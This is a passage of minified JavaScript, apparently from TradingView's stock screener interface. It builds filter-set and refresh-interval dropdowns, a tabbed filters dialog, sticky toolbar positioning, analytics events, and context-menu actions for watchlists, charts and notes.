0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):vo.logError("Unable to get id of created set")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):go(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(432248)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(yo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(432248)),label:p.t(null,void 0,o(723299))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=go('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=go(e.currentTarget).attr("data-set");i(t),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=go(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=go(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=go(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=go('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",go(window).height()-a.offset().top+go(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(642668));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(857257)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(892276)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(881467)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(386883)).format(e)}go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+go(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),$t.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,Bt.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),to.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,io.sendSnowPlowData)(new mo(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of $)go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=L(go(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,Bt.runOrGoPro)((()=>{s!==Qt.None&&"1d"!==r.id?((0,Xt.openPaywall)({feature:"screenerIntervalsEod"}),r=L("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),to.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),$t.dur/2),(0,io.sendSnowPlowData)(new no(r.id))}))}))}}function yo(e){return(0,Ot.clean)(e,!0)}var bo=o(920057),wo=o(650279);o(359873),o(976098);class So{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class Co{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class ko{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class xo{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class To{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=uo.UserActionState.ApplyFilters,this.value=e}}class Eo{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Mo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(744404);const Ao={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(735232))}">\n\t\t${o(326529)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(966631)}</span>\n\t\t\t${p.t(null,void 0,o(591140))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Do=[p.t(null,void 0,o(580066)),p.t(null,void 0,o(279304)),p.t(null,void 0,o(856135)),p.t(null,{context:"study"},o(786575))];class $o{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(57335),o.e(11417),o.e(78820),o.e(80281),o.e(73096),o.e(21037),o.e(37384)]).then(o.bind(o,535116)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Do[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Ao.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,bo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,io.sendSnowPlowData)(new ko)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Ao.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const l=[];this._view.sortedFields.forEach((e=>{Qe[e]&&!Qe[e].disabled&&Qe[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,io.sendSnowPlowData)(new Co(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Qe)"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,wo.default)(c,t)||(0,io.sendSnowPlowData)(new To(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Qe[t]&&!Qe[t].disabled&&Qe[t].control&&(e.includes(Qe[t].category)||e.push(Qe[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Qe[e].value;switch(Qe[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Qe[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Qe)if(Qe[o].value){if("condition"===Qe[o].control&&(Be(Qe[o].value.operator)||Be(Qe[o].value.value)))continue;e?t.push(vt(Qe[o])):t.push(o)}return t}}var Po=o(941285),Lo=o(927301),Io=o(763532);class Ro{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Bo=o(589828),Oo=o(251954),No=o(357517);class Wo{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,No.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Vo extends Wo{_startLoading(){return Promise.all([o.e(11553),o.e(42377)]).then(o.bind(o,825806)).then((e=>e.HammerJS))}}var Uo=o(50959),Ho=o(632227),zo=o(497754),jo=o.n(zo),qo=o(169986),Xo=o(45554),Ko=o(546149);function Go(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Uo.useState(t[0]);return Uo.createElement(qo.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?qo.presetPlatform:qo.presetDefault},Uo.createElement(Yo,{isActive:i===t[0],title:o[0]}),Uo.createElement("span",{className:Ko.switcherContainer},Uo.createElement(Xo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Uo.createElement(Yo,{isActive:i===t[1],title:o[1]}))}function Yo(e){return Uo.createElement("span",{className:jo()(Ko.modeTitle,e.isActive&&Ko.modeTitleActive)},e.title)}var Jo=o(735135),Qo=o(479567),Zo=o(389401),ei=o(400236),ti=o(79205),oi=o(58407),ii=o(444530);function ni(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
ii.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Uo.createElement("div",{ref:r,className:o,onClick:n},t)}var ri=o(690863);class si extends Uo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Jo.itemContent,{[Jo.active]:o});return Uo.createElement(ni,{key:e.title,className:zo(Jo.item,{[Jo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Uo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Uo.createElement(oi.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Uo.createElement("div",{ref:e=>e&&(this._dropdownParent=Ho.findDOMNode(e))},Uo.createElement("div",{className:zo(Jo.item,{[Jo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Uo.createElement("div",{className:zo(Jo.itemContent,Jo.dropdownItem,{[Jo.active]:s})},Uo.createElement(ti.Icon,{className:zo(Jo.dropdownIcon,{[Jo.active]:this.state.isOpened}),icon:ri}),Uo.createElement(ei.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Qo.bluishItem,Jo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Uo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Uo.createElement("div",{className:zo(Jo.elementWrap,this.props.className),ref:e},Uo.createElement("div",{className:Jo.itemsWrap},i,o.length?a:void 0))))}}function ai(e,t){Ho.render(Uo.createElement(si,{...t}),e)}
const li=["country","sector","industry","description"],ci=["close","bid","ask","candlestick"],di=["Recommend.All","Recommend.MA","Recommend.Other"];function ui(e,t){return e.indexOf(t)}function hi(e){return e.map((e=>(0,Io.escapeCSVValue)(e))).join(",")}function pi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function _i(e){return ke.find((t=>t.key===e))}var mi=o(798962),gi=o(514181),vi=o(920389),fi=o(264198);class yi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class bi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var wi=o(531327);function Si(e){return Promise.all([o.e(88545),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(29903),o.e(39622),o.e(97927),o.e(68448),o.e(9524),o.e(37548),o.e(34568),o.e(4485),o.e(22140),o.e(95444),o.e(62526),o.e(55088),o.e(67911)]).then(o.bind(o,763457)).then((t=>t.showScreenerMarketDialog(e)))}const Ci=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_growth_fy","total_revenue_yoy_growth_ttm"]);function ki(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Ci.has(e)}(e))}var xi=o(841958),Ti=o(872799);function Ei(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Mi=o(586240),Fi=o(744404);const Ai=parseInt(Mi["size-sticky-symbol-header-height"]);function Di(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Ai:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,oo.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=It.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,oo.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,oo.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ei(".widgetbar-wrap",s),Ei(".tv-screener-table",s),d(r()),c()}function $i(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Pi,Li=o(137674),Ii=o(149340);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Pi||(Pi={}));const Ri={[Pi.Header]:{description:"Open header context menu",prepend:!1},[Pi.Table]:{description:"Open context menu",prepend:!0}};function Bi(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,391897)),o.e(26417).then(o.bind(o,990225))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Ri[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Bi(e,t,i).then((e=>{return t=e,i=r,Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Ri[i].description;n._model.trackEvent(e)}))}
var Ni,Wi=o(507056),Vi=o(975810),Ui=o(324020),Hi=o(301393),zi=o(702008),ji=o(744404);function qi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,Ti.isExternalWidget)(i))return{...Ki(s,n)};if((0,Ti.isScreenerPage)(i)||(0,Ti.isMarketPage)(i)){return{...0===r?Ki(s,n):{},...Xi(s,t.addToWatchlist)}}return{...Xi(s,t.addToWatchlist),...Gi(s,n),...Yi(s,n)}}function Xi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(206539)),l=[n]):(a=p.t(null,void 0,o(770218)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Vi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Ki(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(87294)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(575633)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenChart,"row",!0)))}}})}}(e,t)}function Gi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(54712)),l=[n]):(a=p.t(null,void 0,o(114227)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Hi}})}}function Yi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Ui,label:p.t(null,{replace:{symbol:n}},o(837674)),onExecute:()=>{(0,vi.runOrSignIn)((()=>{(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,Li.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Ni||(Ni={}));var Ji=o(251924),Qi=o(77294),Zi=o(61499),en=o(331633),tn=o(857430),on=o(348091);function nn(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
